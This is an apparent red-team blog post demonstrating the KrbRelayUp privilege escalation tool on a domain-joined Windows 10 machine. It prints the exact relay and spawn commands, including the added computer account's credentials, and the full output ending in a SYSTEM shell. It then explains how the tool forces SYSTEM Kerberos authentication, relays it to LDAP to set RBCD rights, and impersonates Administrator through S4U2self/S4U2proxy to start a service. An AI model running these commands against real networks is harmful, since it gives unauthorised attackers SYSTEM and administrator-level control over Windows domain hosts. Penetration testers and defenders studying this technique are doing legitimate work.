Published
- 4 min read
Privilege Escalation with KrbRelayUp

KrbRelayUp
is a no fix methods for privilege escalation - that’s why it’s still very interesting and usable.
We never came quite around testing all of it’s bits and brizzles. But the least we can do, is giving you a starter.

$ .\KrbRelayUp.exe relay -D myad.local -c
KrbRelayUp - Relaying you to SYSTEM
[+] Rewriting function table
[+] Rewriting PEB
[+] Init COM server
[+] Computer account "KRBRELAYUP$" added with password "eV6-gN9/oL0@vP1$"
[+] Register COM server
[+] Forcing SYSTEM authentication
[+] Got Krb Auth from NT/SYSTEM. Relying to LDAP now...
[+] LDAP session established
[+] RBCD rights added successfully
[+] Run the spawn method for SYSTEM shell:
./KrbRelayUp.exe spawn -m rbcd -d myad.local -dc WIN-50TDQVLTAJE.myad.local -cn KRBRELAYUP$ -cp eV6-gN9/oL0@vP1$We just run the two commands consecutively - the second command was output by the tool.
$ ./KrbRelayUp.exe spawn -m rbcd -d myad.local -dc WIN-50TDQVLTAJE.myad.local -cn KRBRELAYUP$ -cp eV6-gN9/oL0@vP1$
KrbRelayUp - Relaying you to SYSTEM
[+] TGT request successful!
[+] Building S4U2self
[+] Using domain controller: WIN-50TDQVLTAJE.myad.local (192.168.2.99)
[+] Sending S4U2self request to 192.168.2.99:88
[+] S4U2self success!
[+] Got a TGS for 'Administrator' to 'KRBRELAYUP$@MYAD.LOCAL'
[+] Impersonating user 'Administrator' to target SPN 'HOST/CLU2'
[+] Building S4U2proxy request for service: 'HOST/CLU2'
[+] Using domain controller: WIN-50TDQVLTAJE.myad.local (192.168.2.99)
[+] Sending S4U2proxy request to domain controller 192.168.2.99:88
[+] S4U2proxy success!
[+] Ticket successfully imported!
[+] Using ticket to connect to Service Manger
[+] AcquireCredentialsHandleHook called for package N
[+] Changing to Kerberos package
[+] InitializeSecurityContextHook called for target H
[+] InitializeSecurityContext status = 0x00090312
[+] InitializeSecurityContextHook called for target H
[+] InitializeSecurityContext status = 0x00000000
[+] KrbSCM Service created
[+] KrbSCM Service started
[+] Clean-up doneAnd we’re system. This was tested on a Active Directory joined, fully updated Windows 10 Pro machine - pretty baseline install without modifications - yet we had Defender disabled, as we didn’t want to demonstrate the entire evasion process, but instead focus on the tool.
How It Works
Step 1: Grabbing Kerberos Auth
-
Initializing KrbRelayUp: KrbRelayUp prepares to intercept Kerberos authentication by making systemic adjustments, like rewriting the function table and the Process Environment Block (PEB), essential for disguising its actions within the system.
-
COM Server Setup: It initializes a Component Object Model (COM) server and registers a new computer account in Active Directory (
KRBRELAYUP$). This account is crucial for the attack, as it’s used to register the COM server and to authenticate within the domain without direct user credentials. -
Forcing SYSTEM Authentication: The tool forces a SYSTEM-level authentication request, capturing Kerberos authentication (Krb Auth) directly from the NT AUTHORITY\SYSTEM, which has broad access across the network. By relaying this authentication, the tool gains the ability to perform actions with SYSTEM privileges, essentially becoming a highly privileged entity within the network.
-
LDAP and RBCD: It establishes an LDAP session using the hijacked SYSTEM-level auth and modifies the domain to grant the
KRBRELAYUP$account Resource-Based Constrained Delegation (RBCD) rights. This step is key to the next phase, as RBCD allows for impersonation of any user when requesting services.
Step 2: Escalating Privileges
-
Ticket Requests and Impersonation: KrbRelayUp leverages the previously granted RBCD rights to request a Ticket-Granting Ticket (TGT) and then a service ticket via S4U2self and S4U2proxy. These steps impersonate a high-privileged user (like ‘Administrator’) without needing their credentials.
-
Using the Service Ticket: With a valid service ticket for the impersonated user, KrbRelayUp can access services as that user. It uses this access to start a service (
KrbSCM Service), effectively giving the attacker control over the system with the same rights as the impersonated admin.
Outlook
We’ll try to extend this article a bit more, once we fully wrapped our head around all the things it can do. It has several ways, originally it relied on LDAP but later was extended. Some methods need you to deactivate firewall before running it, but not this one.
Happy RedTeaming.
Links
https://github.com/Dec0ne/KrbRelayUp/
https://icyguider.github.io/2022/05/19/NoFix-LPE-Using-KrbRelay-With-Shadow-Credentials.html